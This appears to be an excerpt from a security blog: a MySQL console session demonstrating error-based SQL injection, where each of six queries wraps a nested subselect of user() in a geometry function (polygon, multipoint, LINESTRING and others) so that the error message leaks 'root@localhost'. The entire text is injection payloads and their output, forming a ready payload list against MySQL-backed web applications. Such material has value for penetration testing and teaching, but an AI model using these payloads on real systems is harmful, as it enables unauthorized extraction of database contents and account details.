 mysql> select * from users where id=1 AND polygon((select * from(select * from(select user())a)b));
ERROR 1367 (22007): Illegal non geometric '(select `b`.`user()` from (select 'root@localhost' AS `user()` from dual) `b`)' value found during parsing
mysql> select * from users where id=1 AND multipoint((select * from(select * from(select user())a)b))
    -> ;
ERROR 1367 (22007): Illegal non geometric '(select `b`.`user()` from (select 'root@localhost' AS `user()` from dual) `b`)' value found during parsing
mysql> select * from users where id=1 AND multilinestring((select * from(select * from(select user())a)b));
ERROR 1367 (22007): Illegal non geometric '(select `b`.`user()` from (select 'root@localhost' AS `user()` from dual) `b`)' value found during parsing
mysql> select * from users where id=1 AND LINESTRING((select * from(select * from(select user())a)b));
ERROR 1367 (22007): Illegal non geometric '(select `b`.`user()` from (select 'root@localhost' AS `user()` from dual) `b`)' value found during parsing
mysql> select * from users where id=1 AND multipolygon((select * from(select * from(select user())a)b));
ERROR 1367 (22007): Illegal non geometric '(select `b`.`user()` from (select 'root@localhost' AS `user()` from dual) `b`)' value found during parsing
mysql> select * from users where id=1 AND GeometryCollection((select * from (select* from(select user())a)b));
ERROR 1367 (22007): Illegal non geometric '(select `b`.`user()` from (select 'root@localhost' AS `user()` from dual) `b`)' value found during parsing
mysql>
AaronLuo's Blog from blog.bk3.info